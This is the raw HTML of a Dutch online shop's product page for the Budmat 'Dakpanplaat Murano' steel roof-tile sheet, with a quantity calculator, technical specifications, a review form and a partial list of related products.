					<p><i>Voer hieronder de lengte en de hoogte in om het aantal benodigde producten te laten berekenen</i></p>
					<div class="d-flex">
						<div class="d-flex flex-column">
							<span>Lengte</span>
							<div class="input-group d-flex flex-nowrap">
								<input class="input-text input-surface input-surface-length text w-100 number" type="text">
								<div class="input-group-append">
									<span class="input-group-text">M</span>
								</div>
							</div>
						</div>
						<div class="d-flex flex-column ml-3">
							<span>Hoogte</span>
							<div class="input-group d-flex flex-nowrap">
								<input class="input-text input-surface input-surface-height text w-100 number" type="text">
								<div class="input-group-append">
									<span class="input-group-text">M</span>
								</div>
							</div>
						</div>
					</div>

					<p class="qty-needed-label mt-2" style="display: none;">Aantal nodig voor de opgegeven oppervlakte: <span class="qty-needed">1</span></p>
				</div>
			</div>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696cc2977e857"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Productaantal"
					placeholder=""			inputmode="decimal" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">In winkelwagen</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11752,&quot;item_id&quot;:11752,&quot;item_name&quot;:&quot;Dakpanplaat Murano&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MURANO&quot;,&quot;price&quot;:16.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:11752}" />
<a href="javascript:void(0)" rel="nofollow" data-product_id="11752" data-product_sku="BUD-DAKPL-MURANO" class="afrfqbt_single_page  single_add_to_cart_button button alt  disabled wc-variation-selection-needed   product_type_variable">Als offerte</a>
	<input type="hidden" name="add-to-cart" value="11752" />
	<input type="hidden" name="product_id" value="11752" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>
	<script>
		(function($) {
			'use strict';

			$("input.number").on("keydown", function(e) {
				// allow function keys and decimal separators
				if (
					// backspace, delete, tab, escape, enter, comma and .
					$.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 188, 190]) !== -1 ||
					// Ctrl/cmd+A, Ctrl/cmd+C, Ctrl/cmd+X
					($.inArray(e.keyCode, [65, 67, 88]) !== -1 && (e.ctrlKey === true || e.metaKey === true)) ||
					// home, end, left, right
					(e.keyCode >= 35 && e.keyCode <= 39)) {

					return;
				}
				// block any non-number
				if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
					e.preventDefault();
				}
			});

			$(".input-surface").keyup(function() {
				updateSurfaceQty();
			});
			updateSurfaceQty();

			function updateSurfaceQty() {
				if ($(".input-surface-length").val() != "" && $(".input-surface-height").val() != "") {
					
					var productLength = 1.14;
					var productHeight = 0.7;

					var surfaceLength = Math.ceil(parseFloat($(".input-surface-length").val()) / productLength);
					var surfaceHeight = Math.ceil(parseFloat($(".input-surface-height").val()) / productHeight);
					var totalItems = surfaceLength * surfaceHeight;

					$(".qty-needed").html(totalItems);
					$(".input-text.qty").val(totalItems);

					$(".qty-needed-label").show();

				} else {
					$(".qty-needed-label").hide();
				}

			}

		})(jQuery);
	</script>
<span class="wdp_bulk_table_content" data-available-ids="[11752,11753,11754,11755,11756,11757,11758,11759]"> </span><div class="pwb-single-product-brands pwb-clearfix"><a href="https://2bdaken.nl/merken/budmat/" title="Budmat"><img width="113" height="113" src="https://2bdaken.nl/wp-content/uploads/2020/11/budmatt-logo.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div>						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-6o5hlt9e skeleton-loading resp-htabs" id="product-tab">
				<script type="text/template">"\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" data-target=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"custom_tab1_tab\" id=\"tab-title-custom_tab1\" role=\"tab\" data-target=\"tab-custom_tab1\">\r\n\t\t\t\t\tTechnische Info\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"additional_information_tab\" id=\"tab-title-additional_information\" role=\"tab\" data-target=\"tab-additional_information\">\r\n\t\t\t\t\tAanvullende informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" data-target=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<p>Een Stalen dakpanplaat van hoogwaardige kwaliteit. De Dakpanplaat Murano behoort tot de dakpanplaten van Budmat. \u00a0Deze stalen dakpanplaten zijn van hoogwaardige kwaliteit. Het staal wordt geproduceerd door het Duitse ArcelorMittal en SSAB uit Zweden.<\/p>\n<p>De platen zijn verkrijgbaar in verschillende kleuren en coatings:<\/p>\n<p>zwart, steenrood, antraciet, bruin, rood<\/p>\n<ul>\n<li>X-Matt (50 jaar garantie op de coating)<\/li>\n<li>D-Matt (30 jaar garantie op de coating)<\/li>\n<\/ul>\n<p>Niet alleen kwaliteit maar ook het uiterlijk vinden wij belangrijk. Deze dakpanplaten zijn niet meer te onderscheiden van de traditionele dakpannen. Wil je een moderne uitstraling, kies dan voor de Dakpanplaat Murano. Wanneer je kiest voor een meer traditionele uitstraling, is <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\">Veneti\u00eb<\/a> of <a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-bella-sara\/\">Bella Sara<\/a> een goede keuze.<\/p>\n<p>Met de bijbehorende accessoires kan jij je dak tot in de puntjes afwerken. Van nokvorst tot windveer. Wij leveren een compleet dak. Uniek op de Nederlandse markt zijn de gevelpannen die gebruikt kunnen worden met de Veneti\u00eb platen. Dit zie je bij geen enkel andere dakpanplaat.<\/p>\n<p>Een ander groot voordeel is het gemak waarmee je deze platen op je dak legt. Over alles is nagedacht. Van de gepatenteerde voorgeboorde schroefgaten, om beschadigingen te voorkomen, tot de verstevigde opstaande randen. Door al deze innovaties kun je met 2 mensen een dak plaatsen. Ideaal voor de doe-het-zelfer.<\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-custom_tab1\">\r\n\t\t\t\t\t<p>Hoogte [mm] 1196<br \/>\nEffectieve hoogte [mm] 1140<br \/>\nHoogte reli\u00ebf [mm] 35<br \/>\nHoogte golf [mm] 11<br \/>\nDikte plaat [mm] 46<br \/>\nLengte[mm] 725<br \/>\nEffectieve lengte [mm] 700<br \/>\nLengte module [mm] 350<br \/>\nBreedte van de pan [mm] 228<br \/>\nEffectieve oppervlakte [m\u00b2] 0,798<br \/>\nGewicht per plaat[kg] max 3,7<br \/>\nEffectieve m\u00b2 per pallet 254,56<br \/>\nAantal platen per pallet 319<br \/>\nCoating [g \/ m\u00b2] min. 275<br \/>\nAfmeting pallet [mm] 1200 x 800 x 1040<br \/>\nGewicht pallet [kg] ~1200<br \/>\nDikte staal [mm] 0,5<br \/>\nMinimale helling 9\u00b0 (15%)<br \/>\nGeadviseerde helling &gt; 25%<\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-additional_information\">\r\n\t\t\t\t\t\n\t<h2>Aanvullende informatie<\/h2>\n\n\t<table class=\"woocommerce-product-attributes shop_attributes table table-striped\" aria-label=\"Productgegevens\">\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--weight\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Gewicht<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\">3,7 kg<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Afmetingen<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\">114 &times; 70 cm<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_coating\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Selecteer coating<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\"><p>D-MATT, X-MATT<\/p>\n<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kleuren\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Selecteer kleur<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\"><p>Antraciet 7016, Grafiet 7024, Steenrood 8004, Zwart 9005<\/p>\n<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t<\/table>\r\n\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Dakpanplaat Murano&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/shop\/dakpanplaat-murano\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><form action=\"https:\/\/2bdaken.nl\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label id=\"comment-form-rating-label\" for=\"rating\">Je waardering&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\r\n\t\t\t\t\t\t\t<option value=\"\">Waarderen&hellip;<\/option>\r\n\t\t\t\t\t\t\t<option value=\"5\">Perfect<\/option>\r\n\t\t\t\t\t\t\t<option value=\"4\">Goed<\/option>\r\n\t\t\t\t\t\t\t<option value=\"3\">Gemiddeld<\/option>\r\n\t\t\t\t\t\t\t<option value=\"2\">Niet slecht<\/option>\r\n\t\t\t\t\t\t\t<option value=\"1\">Zeer slecht<\/option>\r\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Je beoordeling <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Naam&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"author\" name=\"author\" type=\"text\" autocomplete=\"name\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">E-mail&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"email\" name=\"email\" type=\"email\" autocomplete=\"email\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Verzenden\" \/> <input type='hidden' name='comment_post_ID' value='11752' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-6o5hlt9e');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/2bdaken.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('data-target');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t"</script>
			</div>

			<div class="tab-content skeleton-body"></div>
	

</div><!-- #product-11752 -->


<script>
window._paq = window._paq || []; window._paq.push(["setEcommerceView","BUD-DAKPL-MURANO","Dakpanplaat Murano",["Dakpanplaat Murano","Dakpanplaten"],"16.25"]);
</script>

		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-3377 status-publish first instock product_cat-dakontluchting product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-ventilatieprofielen product_tag-dakafwerking product_tag-dakbedekking product_tag-dakpanplaat product_tag-ventilatie has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/ventilatieprofiel/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/listwa-wentylacyjna-do-blachodachowek-modulowych-budmat-120m-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ventilatieprofiel L=1200mm" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/" rel="tag">Dakontluchtingen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/" rel="tag">Ventilatieprofielen</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/ventilatieprofiel/">
	<h3 class="woocommerce-loop-product__title">Ventilatieprofiel L=1200mm</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,20</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/ventilatieprofiel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3377" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3377" data-product_sku="BUD-VENT-PROFIEL" aria-label="Selecteer opties voor &ldquo;Ventilatieprofiel L=1200mm&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3377" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3377,&quot;item_id&quot;:3377,&quot;item_name&quot;:&quot;Ventilatieprofiel L=1200mm&quot;,&quot;sku&quot;:&quot;BUD-VENT-PROFIEL&quot;,&quot;price&quot;:10.2,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ventilatieprofielen&quot;,&quot;id&quot;:3377,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/ventilatieprofiel\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3377">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3377] = {"id":"3377","sku":"BUD-VENT-PROFIEL","price":10.2,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3377","sku":"BUD-VENT-PROFIEL","gpf":"woocommerce_gpf_3377","gla":"gla_3377"},"is_variable":true,"type":"variable","name":"Ventilatieprofiel L=1200mm","category":["Dakontluchtingen","Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Ventilatieprofielen"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3377]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3409 status-publish instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/gootstuk-pp180/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/PP220-Budmat-e1608666669317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gootstuk PP180" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" rel="tag">Gootafwerking</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/" rel="tag">Windveren</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/gootstuk-pp180/">
	<h3 class="woocommerce-loop-product__title">Gootstuk PP180</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,55</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/gootstuk-pp180/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3409" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3409" data-product_sku="BUD-GOOTST-PP180" aria-label="Selecteer opties voor &ldquo;Gootstuk PP180&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3409" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3409,&quot;item_id&quot;:3409,&quot;item_name&quot;:&quot;Gootstuk PP180&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP180&quot;,&quot;price&quot;:6.55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3409,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/gootstuk-pp180\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3409">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3409] = {"id":"3409","sku":"BUD-GOOTST-PP180","price":6.55,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3409","sku":"BUD-GOOTST-PP180","gpf":"woocommerce_gpf_3409","gla":"gla_3409"},"is_variable":true,"type":"variable","name":"Gootstuk PP180","category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gootafwerking","Windveren"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3409]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3218 status-publish instock product_cat-dakpanplaten product_cat-dakpanplaten-bella-sara product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/dakpanplaat-bella-sara/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/bella-sara-zwart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dakpanplaat bella sara" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/dakpanplaat-bella-sara/">
	<h3 class="woocommerce-loop-product__title">Dakpanplaat Bella Sara</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,00</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/dakpanplaat-bella-sara/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3218" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3218" data-product_sku="BUD-DAKPL-BELLA-S" aria-label="Selecteer opties voor &ldquo;Dakpanplaat Bella Sara&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3218" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
